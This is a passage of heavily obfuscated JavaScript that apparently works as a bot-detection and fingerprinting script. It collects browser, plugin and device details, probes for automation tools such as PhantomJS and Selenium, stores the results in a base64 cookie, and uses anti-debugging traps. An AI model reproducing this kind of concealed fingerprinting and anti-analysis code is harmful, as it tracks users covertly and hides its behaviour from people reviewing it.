'\x36\x35\x70\x71')](_0x1cc725)){_0x7ec5f0[_0x7ec5f0[_0xdaaa('0x40', '\x36\x35\x70\x71')]]=_0x13c33a;}}continue;case'\x33':_0x4f4932[_0xdaaa('0x41', '\x59\x6b\x70\x53')](_0x22fbe3);continue;case'\x34':var _0x7ec5f0=new _0x1db6c2[_0xdaaa('0x42', '\x36\x35\x70\x71')]();continue;case'\x35':var _0xd29413=new _0x1db6c2[_0xdaaa('0x43', '\x65\x68\x53\x40')](_0xdaaa('0x44', '\x4c\x73\x61\x54'));continue;}break;}}function _0x1d669d(_0x4282c4){var _0x52ce59={'\x61\x51\x64':function _0x14bc50(_0x25da90,_0x284997){return _0x25da90+_0x284997;},'\x65\x7a\x55':function _0x4b5323(_0x4ff10e){return _0x4ff10e();},'\x64\x79\x6a':function _0x4af6cb(_0x230f99,_0x2f68ab){return _0x230f99<_0x2f68ab;},'\x45\x6e\x6c':function _0x517979(_0xad9a55){return _0xad9a55();},'\x6c\x64\x73':function _0x1dd747(_0x3451d6,_0x63727b){return _0x3451d6+_0x63727b;},'\x58\x73\x6d':function _0xbd25f8(_0x3d6e7b,_0x17c66d,_0x366797,_0x308f46){return _0x3d6e7b(_0x17c66d,_0x366797,_0x308f46);},'\x46\x62\x76':function _0x308cc5(_0x309c42,_0x142969){return _0x309c42(_0x142969);},'\x6c\x55\x74':function _0x4b1e39(_0x59aeb5,_0x1c793b){return _0x59aeb5(_0x1c793b);},'\x72\x72\x6a':function _0x4b119d(_0x4e7dd3,_0x4d8df3){return _0x4e7dd3+_0x4d8df3;},'\x65\x79\x69':function _0x4e47bd(_0x76257,_0x5b1acb){return _0x76257+_0x5b1acb;},'\x72\x4e\x49':function _0x3541fa(_0xed7ace,_0x51a470,_0x15f172){return _0xed7ace(_0x51a470,_0x15f172);},'\x7a\x53\x53':function _0x25e0aa(_0x4817f8,_0x16443a){return _0x4817f8-_0x16443a;},'\x48\x4c\x50':function _0x1c1ffb(_0x1bf155,_0x153dca){return _0x1bf155+_0x153dca;},'\x72\x52\x76':function _0x226b0e(_0x343960,_0x4f2e5c){return _0x343960%_0x4f2e5c;},'\x4b\x6f\x74':function _0xf13798(_0x29fc08,_0x257a1f){return _0x29fc08-_0x257a1f;}};var _0x543a76=_0xdaaa('0x45', '\x41\x38\x29\x79')[_0xdaaa('0x46', '\x6c\x4f\x2a\x79')]('\x7c'),_0x34fa8c=0x0;while(!![]){switch(_0x543a76[_0x34fa8c++]){case'\x30':_0xaaad[_0xdaaa('0x47', '\x77\x21\x53\x4f')]();continue;case'\x31':var _0x104d58='\x2c\xde\x96\x7e\xe6\xab\x0a\x2e';var _0x251325=0x6;while(--_0x251325){_0x104d58=_0x104d58['\x73\x75\x62\x73\x74\x72'](0x1)+_0x104d58[0x0];}var _0x348bf1=_0x104d58;var _0xafe127=_0x104d58['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xafe127){_0x348bf1=_0x348bf1['\x73\x75\x62\x73\x74\x72'](0x1)+_0x348bf1[0x0];}var _0xff4a06='\x39\xeb\xcc\x2b\xb9\xfa\xaa\x02';var _0x72fcb1=_0xff4a06['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x27a02b=_0xff4a06['\x73\x75\x62\x73\x74\x72'](0x6);var _0xfb9cbd='\x91\x08\xbd\x5c\x47\x75\x00\xb9';var _0x7e8c44='';var _0x961685='';for (var _0x1a7639=0x0;_0x1a7639<0x3;_0x1a7639++){_0x7e8c44+=_0xfb9cbd[_0x1a7639];}for (var _0xbe3e51=0x3;_0xbe3e51<_0xfb9cbd['\x6c\x65\x6e\x67\x74\x68'];_0xbe3e51++){_0x961685+=_0xfb9cbd[_0xbe3e51];}var _0x4b16eb=_0xdaaa('0x49', _0x72fcb1+_0x27a02b);continue;case'\x32':var _0x4591d6='';continue;case'\x33':_0x52ce59[_0xdaaa('0x4a', '\x74\x32\x69\x76')](_0x22fbe3);continue;case'\x34':while(--_0x1975c4){_0x5ed6f2=_0x52ce59[_0xdaaa('0x4b', '\x71\x71\x5b\x79')](_0x5ed6f2[_0xdaaa('0x4c', '\x55\x40\x58\x68')](0x1),_0x5ed6f2[0x0]);}continue;case'\x35':for(var _0xc22e57=0x0;_0x52ce59[_0xdaaa('0x4d', '\x6c\x4f\x2a\x79')](_0xc22e57,_0x5c92e8[_0xdaaa('0x4e', '\x77\x21\x53\x4f')]);_0xc22e57++){_0x5c91c7[_0xc22e57]=_0x25f477(_0x52ce59[_0xdaaa('0x4f', '\x32\x65\x73\x51')](_0x4282c4,_0x5c92e8[_0xc22e57]));}continue;case'\x36':var _0x215a54=_0xdaaa('0x50', '\x73\x67\x6b\x24');continue;case'\x37':var _0x5c92e8=_0x52ce59[_0xdaaa('0x51', '\x6d\x46\x21\x63')](_0x156a4a);continue;case'\x38':var _0x24519b;continue;case'\x39':while(--_0x39a94a){_0x215a54=_0x52ce59[_0xdaaa('0x52', '\x35\x68\x46\x4c')](_0x215a54[_0xdaaa('0x53', '\x5d\x26\x63\x46')](0x1),_0x215a54[0x0]);}continue;case'\x31\x30':var _0x39a94a=0x2;continue;case'\x31\x31':_0x52ce59[_0xdaaa('0x54', '\x68\x5a\x25\x66')](_0x507c0e,_0xdaaa('0x55', '\x2a\x7a\x25\x4b'),_0x24519b,0x14);continue;case'\x31\x32':_0xaaad[_0xdaaa('0x56', '\x35\x68\x46\x4c')](_0x52ce59[_0xdaaa('0x57', '\x21\x51\x74\x29')](btoa,_0x4282c4));continue;case'\x31\x33':var _0x5ed6f2=_0x215a54;continue;case'\x31\x34':_0x24519b=_0x52ce59[_0xdaaa('0x58', '\x38\x26\x36\x79')](btoa,_0x52ce59[_0xdaaa('0x59', '\x77\x70\x59\x49')](_0x52ce59[_0xdaaa('0x5a', '\x42\x26\x78\x77')](_0x52ce59[_0xdaaa('0x5b', '\x65\x51\x42\x61')](_0x52ce59[_0xdaaa('0x5c', '\x73\x67\x6b\x24')](_0xdaaa,_0x52ce59[_0xdaaa('0x5d', '\x5a\x4a\x55\x32')](_0xaaad[_0xdaaa('0x5e', '\x5b\x34\x64\x54')],0x1),_0x4b16eb[_0xdaaa('0x5f', '\x77\x21\x53\x4f')](0x0,0x5)),_0xdaaa('0x60', '\x6d\x46\x21\x63')),_0x165709)+_0xdaaa('0x61', '\x41\x76\x73\x21'),_0x4591d6));continue;case'\x31\x35':for(var _0xc22e57=0x0;_0x52ce59[_0xdaaa('0x62', '\x47\x73\x43\x54')](_0xc22e57,_0x4b16eb[_0xdaaa('0x63', '\x42\x26\x78\x77')]);_0xc22e57++){_0x4591d6+=_0x52ce59[_0xdaaa('0x64', '\x5e\x4a\x61\x54')](_0x4b16eb[_0xdaaa('0x65', '\x68\x5a\x25\x66')](_0xc22e57),_0x165709[_0xdaaa('0x66', '\x41\x76\x73\x21')](_0x52ce59[_0xdaaa('0x67', '\x6c\x4f\x2a\x79')](_0xc22e57,_0x165709[_0xdaaa('0x68', '\x62\x30\x5a\x49')])))[_0xdaaa('0x69', '\x66\x29\x5b\x4a')](0x10);}continue;case'\x31\x36':var _0x1975c4=_0x52ce59[_0xdaaa('0x6a', '\x65\x51\x42\x61')](_0x215a54[_0xdaaa('0x6b', '\x47\x45\x61\x2a')],0x0);continue;case'\x31\x37':var _0x165709=_0x5c91c7[_0xdaaa('0x6c', '\x5a\x4a\x55\x32')]();continue;case'\x31\x38':_0x52ce59[_0xdaaa('0x6d', '\x6f\x6c\x49\x43')](_0x22fbe3);continue;case'\x31\x39':var _0x5c91c7=new _0x1db6c2[_0xdaaa('0x6e', '\x23\x76\x6f\x2a')](_0x5c92e8[_0xdaaa('0x6f', '\x5d\x26\x63\x46')]);continue;}break;}}function _0x25f477(_0x4eeae7){var _0x21f925=0x0;for(var _0x3a94bf=0x0;_0x1b5b1d[_0xdaaa('0x70', '\x65\x68\x53\x40')](_0x3a94bf,_0x4eeae7[_0xdaaa('0x71', '\x77\x70\x59\x49')]);_0x3a94bf++){_0x21f925+=_0x4eeae7[_0xdaaa('0x72', '\x6d\x46\x21\x63')](_0x3a94bf);}_0x1b5b1d[_0xdaaa('0x73', '\x6d\x77\x75\x5d')](_0x22fbe3);return _0x21f925;}function _0x507c0e(_0x564870,_0x385a42,_0x34326a){var _0x462f1d={'\x67\x64\x64':function _0x2bcf9d(_0x2588c3,_0x453924){return _0x2588c3+_0x453924;},'\x79\x4c\x62':function _0x2b58cd(_0x563011,_0x1008c4){return _0x563011+_0x1008c4;},'\x51\x7a\x5a':function _0x4c1b07(_0x1ab6cf,_0xa7af92){return _0x1ab6cf<_0xa7af92;},'\x61\x64\x55':function _0x59884e(_0x5a8c86,_0x54b444){return _0x5a8c86*_0x54b444;}};var _0x48a28e=_0xdaaa('0x74', '\x6d\x77\x75\x5d')[_0xdaaa('0x75', '\x77\x21\x53\x4f')]('\x7c'),_0x5e4e24=0x0;while(!![]){switch(_0x48a28e[_0x5e4e24++]){case'\x30':var _0x2b35fd='';continue;case'\x31':var _0x18f1a4=_0xdaaa('0x76', '\x2a\x7a\x25\x4b');continue;case'\x32':_0x1f3c2b[_0xdaaa('0x77', '\x7a\x75\x4d\x72')]=_0x462f1d[_0xdaaa('0x78', '\x47\x45\x61\x2a')](_0x462f1d[_0xdaaa('0x79', '\x6e\x6c\x4f\x71')](_0x462f1d[_0xdaaa('0x7a', '\x55\x40\x58\x68')](_0x462f1d[_0xdaaa('0x7b', '\x54\x61\x5d\x61')](_0x564870,'\x3d'),_0x385a42),_0x5c7049),_0xdaaa('0x7c', '\x26\x56\x59\x63'));continue;case'\x33':var _0x463539='';continue;case'\x34':for(var _0x141e47=0x0;_0x462f1d[_0xdaaa('0x7d', '\x21\x51\x74\x29')](_0x141e47,0x5);_0x141e47++){_0x2b35fd+=_0x18f1a4[_0x141e47];}continue;case'\x35':var _0x5c7049='';continue;case'\x36':for(var _0x1051c6=0x5;_0x462f1d[_0xdaaa('0x7e', '\x6d\x6d\x72\x6b')](_0x1051c6,_0x18f1a4[_0xdaaa('0x7f', '\x32\x65\x73\x51')]);_0x1051c6++){_0x463539+=_0x18f1a4[_0x1051c6];}continue;case'\x37':if(_0x34326a){var _0x4c65de=new _0x1db6c2[_0xdaaa('0x80', '\x6c\x4f\x2a\x79')]();_0x4c65de[_0xdaaa('0x81', '\x2a\x7a\x25\x4b')](_0x462f1d[_0xdaaa('0x82', '\x73\x67\x6b\x24')](_0x4c65de[_0xdaaa('0x83', '\x41\x38\x29\x79')](),_0x462f1d[_0xdaaa('0x84', '\x77\x21\x53\x4f')](_0x34326a,0x3e8)));var _0x5c7049=_0x462f1d[_0xdaaa('0x82', '\x73\x67\x6b\x24')](_0xdaaa('0x85', '\x79\x6b\x4e\x29'),_0x4c65de[_0xdaaa('0x86', '\x6d\x46\x21\x63')]());}continue;}break;}}function _0xdaa3e2(){var _0x321646={'\x51\x6a\x69':function _0x23894f(_0x49f5b6,_0x4aacf0){return _0x1b5b1d[_0xdaaa('0x87', '\x65\x51\x42\x61')](_0x49f5b6,_0x4aacf0);},'\x61\x71\x75':function _0x365010(_0x197ced,_0x1565af){return _0x1b5b1d[_0xdaaa('0x88', '\x6f\x6c\x49\x43')](_0x197ced,_0x1565af);},'\x59\x53\x75':function _0x1cb3d8(_0x2a0ded,_0x2a440c){return _0x1b5b1d[_0xdaaa('0x89', '\x77\x21\x53\x4f')](_0x2a0ded,_0x2a440c);},'\x42\x61\x79':function _0x4ac766(_0x4f57b9,_0xd5cf3b){return _0x1b5b1d[_0xdaaa('0x8a', '\x55\x40\x58\x68')](_0x4f57b9,_0xd5cf3b);},'\x6f\x5a\x41':function _0x579b56(_0x2617bb,_0x474ed5){return _0x1b5b1d[_0xdaaa('0x8b', '\x5a\x4a\x55\x32')](_0x2617bb,_0x474ed5);}};function _0x50cf14(_0x24fdf3){if(_0x321646[_0xdaaa('0x8c', '\x5b\x34\x64\x54')]((''+_0x321646[_0xdaaa('0x8d', '\x66\x29\x5b\x4a')](_0x24fdf3,_0x24fdf3))[_0xdaaa('0x8e', '\x6c\x4f\x2a\x79')],0x1)||_0x321646[_0xdaaa('0x8f', '\x62\x30\x5a\x49')](_0x321646[_0xdaaa('0x90', '\x59\x6b\x70\x53')](_0x24fdf3,0x14),0x0)){(function(){}[_0xdaaa('0x91', '\x51\x66\x59\x79')](_0xdaaa('0x92', '\x29\x78\x64\x78'))());}else{(function(){}[_0xdaaa('0x93', '\x64\x6c\x68\x79')](_0xdaaa('0x94', '\x73\x67\x6b\x24'))());}return _0x321646[_0xdaaa('0x95', '\x4c\x73\x61\x54')](_0x50cf14,++_0x24fdf3);}try{return _0x50cf14(0x0);}catch(_0x20d368){}};function _0x22fbe3(){if(_0x1b5b1d[_0xdaaa('0x96', '\x59\x6b\x70\x53')](_0x1b5b1d[_0xdaaa('0x97', '\x47\x73\x43\x54')](new _0x1db6c2[_0xdaaa('0x98', '\x73\x67\x6b\x24')]()[_0xdaaa('0x99', '\x6d\x77\x75\x5d')](),_0x4e976c),0x1f4)){_0x1b5b1d[_0xdaaa('0x9a', '\x29\x78\x64\x78')](_0xdaa3e2);}}function _0x3a46f5(_0x44e09c){var _0x1f6c75='';var _0xf70d70=_0xdaaa('0x9b', '\x55\x40\x58\x68');var _0x59d037='';var _0x5755c0='';for(var _0x30bf4c=0x0;_0x1b5b1d[_0xdaaa('0x9c', '\x6c\x32\x35\x45')](_0x30bf4c,0x2);_0x30bf4c++){_0x59d037+=_0xf70d70[_0x30bf4c];}for(var _0x1752e8=0x2;_0x1b5b1d[_0xdaaa('0x9d', '\x79\x6b\x4e\x29')](_0x1752e8,_0xf70d70[_0xdaaa('0x9e', '\x68\x30\x2a\x52')]);_0x1752e8++){_0x5755c0+=_0xf70d70[_0x1752e8];}var _0x3bb6a5=new Array();for(var _0x4b0f23=0x0;_0x4b0f23<_0x44e09c[_0xdaaa('0x9f', '\x23\x76\x6f\x2a')];_0x4b0f23++){var _0x4ee8c9=_0x44e09c[_0x4b0f23][0x0];var _0xb6766c=_0x44e09c[_0x4b0f23][0x2];switch(_0x44e09c[_0x4b0f23][0x1]){case _0xdaaa('0xa0', '\x51\x66\x59\x79'):try{if(_0x1b5b1d[_0xdaaa('0xa1', '\x5a\x4a\x55\x32')](typeof _0x1b5b1d[_0xdaaa('0xa2', '\x55\x40\x58\x68')](_0xb6766c),_0xdaaa('0xa3', '\x7a\x75\x4d\x72'))){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xa4', '\x4a\x5a\x37\x50')]]=_0x1b5b1d[_0xdaaa('0xa5', '\x5b\x34\x64\x54')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xa6', '\x6c\x4f\x2a\x79')](_0x4ee8c9,_0xdaaa('0xa7', '\x21\x51\x74\x29')));}else{_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xa8', '\x54\x2a\x41\x6d')]]=_0x3bf096(_0x1b5b1d[_0xdaaa('0xa9', '\x4a\x5a\x37\x50')](_0x4ee8c9,_0xdaaa('0xaa', '\x6c\x4f\x2a\x79')));}}catch(_0x410d70){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xab', '\x5a\x34\x73\x37')]]=_0x1b5b1d[_0xdaaa('0xac', '\x6f\x6c\x49\x43')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xad', '\x29\x78\x64\x78')](_0x4ee8c9,_0xdaaa('0xae', '\x65\x51\x42\x61')));}break;case _0xdaaa('0xaf', '\x54\x61\x5d\x61'):try{try{_0x1f6c75=_0x1b5b1d[_0xdaaa('0xb0', '\x6e\x6c\x4f\x71')](_0xb6766c);if(_0x1b5b1d[_0xdaaa('0xb1', '\x6c\x32\x35\x45')](typeof _0x1f6c75,_0xdaaa('0xb2', '\x79\x6b\x4e\x29'))){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xab', '\x5a\x34\x73\x37')]]=_0x1b5b1d[_0xdaaa('0xb3', '\x36\x50\x43\x77')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xb4', '\x41\x38\x29\x79')](_0x4ee8c9,_0xdaaa('0xb5', '\x62\x30\x5a\x49')));}else if(_0x1b5b1d[_0xdaaa('0xb6', '\x71\x71\x5b\x79')](_0x1f6c75,null)){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0x7f', '\x32\x65\x73\x51')]]=_0x1b5b1d[_0xdaaa('0xb7', '\x5e\x4a\x61\x54')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xb8', '\x29\x78\x64\x78')](_0x4ee8c9,_0xdaaa('0xb9', '\x64\x6c\x68\x79')));}else{_0x3bb6a5[_0x3bb6a5[_0xdaaa('0x9e', '\x68\x30\x2a\x52')]]=_0x1b5b1d[_0xdaaa('0xba', '\x62\x30\x5a\x49')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xbb', '\x79\x6b\x4e\x29')](_0x1b5b1d[_0xdaaa('0xbc', '\x36\x50\x43\x77')](_0x4ee8c9,'\x3d'),_0x1f6c75[_0xdaaa('0xbd', '\x64\x6c\x68\x79')]()));}}catch(_0x450d78){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xbe', '\x54\x61\x5d\x61')]]=_0x1b5b1d[_0xdaaa('0xbf', '\x38\x26\x36\x79')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xc0', '\x6f\x6c\x49\x43')](_0x4ee8c9,_0xdaaa('0xc1', '\x5e\x4a\x61\x54')));break;}break;}catch(_0x4f1a40){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xc2', '\x79\x6b\x4e\x29')]]=_0x1b5b1d[_0xdaaa('0xc3', '\x5e\x4a\x61\x54')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xc4', '\x5d\x26\x63\x46')](_0x1b5b1d[_0xdaaa('0xc5', '\x66\x29\x5b\x4a')](_0x4ee8c9,'\x3d'),_0x4f1a40));}break;case _0xdaaa('0xc6', '\x42\x26\x78\x77'):try{var _0x593d18=[];try{_0x1b0cf2=_0x593d18[_0xdaaa('0xc7', '\x38\x26\x36\x79')]('\x69');}catch(_0x4f7c4c){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xa4', '\x4a\x5a\x37\x50')]]=_0x1b5b1d[_0xdaaa('0xc8', '\x64\x6c\x68\x79')](_0x3bf096,_0xdaaa('0xc9', '\x5e\x4a\x61\x54'));break;}try{var _0x288ba0=_0x1bfe08[_0xdaaa('0xca', '\x35\x68\x46\x4c')][_0xdaaa('0xa4', '\x4a\x5a\x37\x50')];if(_0x1b5b1d[_0xdaaa('0xcb', '\x6c\x32\x35\x45')](_0x288ba0,0x0)||_0x1b5b1d[_0xdaaa('0xcc', '\x5e\x38\x66\x28')](_0x288ba0,null)){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xcd', '\x55\x40\x58\x68')]]=_0x1b5b1d[_0xdaaa('0xce', '\x6f\x6c\x49\x43')](_0x3bf096,_0xdaaa('0xcf', '\x23\x76\x6f\x2a'));break;}}catch(_0x30e236){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xd0', '\x6d\x77\x75\x5d')]]=_0x1b5b1d[_0xdaaa('0xd1', '\x5e\x4a\x61\x54')](_0x3bf096,_0xdaaa('0xd2', '\x64\x6c\x68\x79'));break;}for(var _0x1b0cf2=0x0;_0x1b0cf2<_0x1bfe08[_0xdaaa('0xd3', '\x4c\x73\x61\x54')][_0xdaaa('0xd4', '\x74\x32\x69\x76')];_0x1b0cf2++){var _0x2b831c=_0xdaaa('0xd5', '\x6d\x6d\x72\x6b')[_0xdaaa('0xd6', '\x5a\x34\x73\x37')]('\x7c'),_0x30ce78=0x0;while(!![]){switch(_0x2b831c[_0x30ce78++]){case'\x30':if(_0x1b5b1d[_0xdaaa('0xd7', '\x6d\x46\x21\x63')](_0x593d18[_0xdaaa('0xd8', '\x6f\x6c\x49\x43')](_0x379005),0x0)){_0x593d18[_0xdaaa('0xd9', '\x59\x6b\x70\x53')](_0x379005);}continue;case'\x31':if(_0x1b5b1d[_0xdaaa('0xda', '\x29\x78\x64\x78')](typeof _0x2d6835,_0xdaaa('0xdb', '\x6e\x6c\x4f\x71'))){_0x379005=_0xdaaa('0xdc', '\x71\x71\x5b\x79');}else if(_0x1b5b1d[_0xdaaa('0xdd', '\x5d\x26\x63\x46')](_0x2d6835[_0xdaaa('0x10', '\x36\x35\x70\x71')]('\x2e')[_0xdaaa('0x40', '\x36\x35\x70\x71')],0x1)){_0x379005=_0x2d6835[_0xdaaa('0x37', '\x6c\x32\x35\x45')]('\x2e')[_0xdaaa('0xde', '\x7a\x75\x4d\x72')]();}continue;case'\x32':var _0x379005=_0xdaaa('0xdf', '\x5e\x4a\x61\x54');continue;case'\x33':if(_0x1b5b1d[_0xdaaa('0xe0', '\x54\x2a\x41\x6d')](typeof _0x1bfe08[_0xdaaa('0xe1', '\x21\x51\x74\x29')][_0x1b0cf2],_0xdaaa('0xe2', '\x36\x35\x70\x71'))){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0x68', '\x62\x30\x5a\x49')]]=_0x1b5b1d[_0xdaaa('0xe3', '\x54\x2a\x41\x6d')](_0x3bf096,_0xdaaa('0xe4', '\x6c\x32\x35\x45'));break;}continue;case'\x34':var _0x2d6835=_0x1bfe08[_0xdaaa('0xe5', '\x77\x21\x53\x4f')][_0x1b0cf2][_0xdaaa('0xe6', '\x68\x5a\x25\x66')];continue;}break;}}for(var _0x1b0cf2=0x0;_0x1b5b1d[_0xdaaa('0xe7', '\x4a\x5a\x37\x50')](_0x1b0cf2,_0x593d18[_0xdaaa('0xe8', '\x6f\x6c\x49\x43')]);_0x1b0cf2++){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0x39', '\x35\x68\x46\x4c')]]=_0x1b5b1d[_0xdaaa('0xe9', '\x64\x6c\x68\x79')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xea', '\x6c\x4f\x2a\x79')](_0xdaaa('0xeb', '\x21\x51\x74\x29'),_0x593d18[_0x1b0cf2]));}}catch(_0x2be777){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xec', '\x7a\x75\x4d\x72')]]=_0x1b5b1d[_0xdaaa('0xed', '\x5a\x34\x73\x37')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xee', '\x6d\x6d\x72\x6b')](_0xdaaa('0xef', '\x26\x56\x59\x63'),_0x2be777));}break;case _0xdaaa('0xf0', '\x41\x76\x73\x21'):if(_0x1b5b1d[_0xdaaa('0xf1', '\x59\x69\x29\x53')](_0x4ee8c9,_0xdaaa('0xf2', '\x62\x30\x5a\x49'))){try{var _0x520b3b='';var _0x417dc3=navigator[_0xdaaa('0xf3', '\x6c\x4f\x2a\x79')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdaaa('0xf4', '\x74\x32\x69\x76')](_0x417dc3)){_0x520b3b=_0xdaaa('0xf5', '\x62\x30\x5a\x49');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdaaa('0xf6', '\x42\x26\x78\x77')](_0x417dc3)){_0x520b3b=_0xdaaa('0xf7', '\x36\x35\x70\x71');}else{_0x520b3b=_0xdaaa('0xf8', '\x59\x69\x29\x53');}_0x3bb6a5[_0x3bb6a5[_0xdaaa('0xf9', '\x5a\x4a\x55\x32')]]=_0x3bf096(_0x1b5b1d[_0xdaaa('0xfa', '\x59\x69\x29\x53')](_0x1b5b1d[_0xdaaa('0xfb', '\x23\x76\x6f\x2a')](_0x4ee8c9,'\x3d'),_0x520b3b));}catch(_0x17dbd5){_0x3bb6a5[_0x3bb6a5[_0xdaaa('0x68', '\x62\x30\x5a\x49')]]=_0x1b5b1d[_0xdaaa('0xfc', '\x4a\x5a\x37\x50')](_0x3bf096,_0x1b5b1d[_0xdaaa('0xfd', '\x77\x21\x53\x4f')](_0x1b5b1d[_0xdaaa('0xfe', '\x32\x65\x73\x51')](_0x4ee8c9,_0xdaaa('0xff', '\x36\x35\x70\x71')),_0x17dbd5[_0xdaaa('0x100', '\x73\x67\x6b\x24')]()));}}break;}_0x1b5b1d[_0xdaaa('0x101', '\x66\x29\x5b\x4a')](_0x22fbe3);}return _0x3bb6a5[_0xdaaa('0x102', '\x65\x68\x53\x40')]();}var _0x42e533=[[_0xdaaa('0x103', '\x6e\x6c\x4f\x71'),_0xdaaa('0x104', '\x6c\x32\x35\x45'),function(){return navigator;}],[_0xdaaa('0x105', '\x68\x30\x2a\x52'),_0xdaaa('0x106', '\x62\x30\x5a\x49'),function(){return navigator[_0xdaaa('0x107', '\x41\x38\x29\x79')];}],[_0xdaaa('0x108', '\x4c\x73\x61\x54'),_0xdaaa('0x109', '\x66\x29\x5b\x4a'),function(){return navigator[_0xdaaa('0x10a', '\x41\x38\x29\x79')];}],[_0xdaaa('0x10b', '\x4c\x73\x61\x54'),_0xdaaa('0x10c', '\x55\x40\x58\x68'),function(){return _0x1b5b1d[_0xdaaa('0x10d', '\x65\x68\x53\x40')](navigator[_0xdaaa('0x10e', '\x68\x5a\x25\x66')][_0xdaaa('0x10f', '\x41\x38\x29\x79')],0x0);}],[_0xdaaa('0x110', '\x65\x68\x53\x40'),_0xdaaa('0x111', '\x21\x51\x74\x29'),function(){return navigator[_0xdaaa('0x112', '\x65\x51\x42\x61')];}],[_0xdaaa('0x113', '\x6e\x6c\x4f\x71'),_0xdaaa('0x114', '\x6d\x77\x75\x5d'),function(){return navigator[_0xdaaa('0x115', '\x68\x30\x2a\x52')];}],[_0xdaaa('0x116', '\x21\x51\x74\x29'),_0xdaaa('0x117', '\x59\x69\x29\x53'),function(){}],[_0xdaaa('0x118', '\x6d\x77\x75\x5d'),_0xdaaa('0x119', '\x59\x69\x29\x53'),function(){var _0x5ce4bc=ActiveXObject;return _0x5ce4bc;}],[_0xdaaa('0x11a', '\x4a\x5a\x37\x50'),_0xdaaa('0x11b', '\x6f\x6c\x49\x43'),function(){var _0x3913db=webkitURL;return _0x3913db;}],[_0xdaaa('0x11c', '\x65\x68\x53\x40'),_0xdaaa('0x11d', '\x6d\x46\x21\x63'),function(){var _0x2d6851=_phantom;return _0x2d6851;}],[_0xdaaa('0x11e', '\x47\x73\x43\x54'),_0xdaaa('0x11f', '\x32\x65\x73\x51'),function(){var _0x6f282=callPhantom;return _0x6f282;}],[_0xdaaa('0x120', '\x32\x65\x73\x51'),_0xdaaa('0x121', '\x77\x21\x53\x4f'),function(){var _0x4f0db3=chrome;return _0x4f0db3;}],[_0xdaaa('0x122', '\x6c\x4f\x2a\x79'),_0xdaaa('0x121', '\x77\x21\x53\x4f'),function(){var _0x2ec8d2=yandex;return _0x2ec8d2;}],[_0xdaaa('0x123', '\x65\x51\x42\x61'),_0xdaaa('0x124', '\x77\x70\x59\x49'),function(){var _0x555560=opera;return _0x555560;}],[_0xdaaa('0x125', '\x66\x29\x5b\x4a'),_0xdaaa('0x126', '\x55\x40\x58\x68'),function(){var _0x546cbd=opr;return _0x546cbd;}],[_0xdaaa('0x127', '\x36\x35\x70\x71'),_0xdaaa('0x11d', '\x6d\x46\x21\x63'),function(){var _0x475034=safari;return _0x475034;}],[_0xdaaa('0x128', '\x6f\x6c\x49\x43'),_0xdaaa('0x129', '\x65\x68\x53\x40'),function(){var _0x16be5f=awesomium;return _0x16be5f;}],[_0xdaaa('0x12a', '\x62\x30\x5a\x49'),_0xdaaa('0x12b', '\x41\x76\x73\x21'),function(){var _0x29125a=puffinDevice;return _0x29125a;}],[_0xdaaa('0x12c', '\x47\x45\x61\x2a'),_0xdaaa('0x12d', '\x59\x6b\x70\x53'),function(){var _0x2b4173=__nightmare;return _0x2b4173;}],[_0xdaaa('0x12e', '\x32\x65\x73\x51'),_0xdaaa('0xa0', '\x51\x66\x59\x79'),function(){var _0x9f3807=domAutomation;return _0x9f3807;}],[_0xdaaa('0x12f', '\x6d\x77\x75\x5d'),_0xdaaa('0x130', '\x62\x30\x5a\x49'),function(){var _0x57cc47=domAutomationController;return _0x57cc47;}],[_0xdaaa('0x131', '\x74\x32\x69\x76'),_0xdaaa('0x132', '\x6c\x4f\x2a\x79'),function(){var _0x4edcec=_Selenium_IDE_Recorder;return _0x4edcec;}],[_0xdaaa('0x133', '\x4c\x73\x61\x54'),_0xdaaa('0x134', '\x68\x30\x2a\x52'),function(){return document[_0xdaaa('0x135', '\x7a\x75\x4d\x72')];}],[_0xdaaa('0x136', '\x66\x29\x5b\x4a'),_0xdaaa('0x137', '\x68\x5a\x25\x66'),function(){return document[_0xdaaa('0x138', '\x4a\x5a\x37\x50')];}],[_0xdaaa('0x139', '\x41\x38\x29\x79'),_0xdaaa('0x13a', '\x6e\x6c\x4f\x71'),function(){return process[_0xdaaa('0x13b', '\x35\x68\x46\x4c')];}],[_0xdaaa('0x13c', '\x4a\x5a\x37\x50'),_0xdaaa('0x13d', '\x6d\x6d\x72\x6b'),function(){return global[_0xdaaa('0x13e', '\x2a\x7a\x25\x4b')];}],[_0xdaaa('0x13f', '\x36\x50\x43\x77'),_0xdaaa('0x140', '\x54\x61\x5d\x61'),function(){return global[_0xdaaa('0x141', '\x4c\x73\x61\x54')];}],[_0xdaaa('0x142', '\x68\x30\x2a\x52'),_0xdaaa('0x132', '\x6c\x4f\x2a\x79'),function(){return WebAssembly;}],[_0xdaaa('0x143', '\x65\x51\x42\x61'),_0xdaaa('0x11d', '\x6d\x46\x21\x63'),function(){return _0x1b5b1d[_0xdaaa('0x144', '\x77\x70\x59\x49')](require,'\x66\x73');}],[_0xdaaa('0x145', '\x6e\x6c\x4f\x71'),_0xdaaa('0x146', '\x26\x56\x59\x63'),function(){return _0x1b5b1d[_0xdaaa('0x147', 